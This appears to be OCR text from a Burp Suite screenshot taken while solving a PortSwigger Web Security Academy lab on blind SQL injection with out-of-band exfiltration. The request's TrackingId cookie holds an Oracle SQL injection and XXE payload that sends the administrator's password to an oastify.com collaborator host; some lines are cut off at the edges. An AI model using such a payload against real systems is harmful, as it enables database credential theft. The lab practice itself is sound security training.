 Send
Cancel
Burp AI
Target: https://0a830040030e06c2809d17
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a830040030e06c2809d1740009700d6.web-security-academy.net
3 Cookie: TrackingId=
PnOzEmJMS8UzL7dW'||+(SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UT
3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+users+
+username%3d'administrator')||'.9z922t8rg2h5vmhjvdjb5ekp1g78vyjn.oastify.com/">+%25remot
>'),'/l')+FROM+dual)--+-; session=th6dyqx3PCnWLLqOrknVy3yj8kkHKYPO
4 Sec-Ch-Ua: "Not(A:Brand";v="8", "Chromium";v="144"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/144.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11473
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with out-of-band data exfiltration
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Blind SQL injection with out-of-band data exfiltration
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/la
ut-of-band-data-exfiltration'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
30' enable-background='new 0 0 28 30' xml:space=preser
title=back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
Search
0 highlights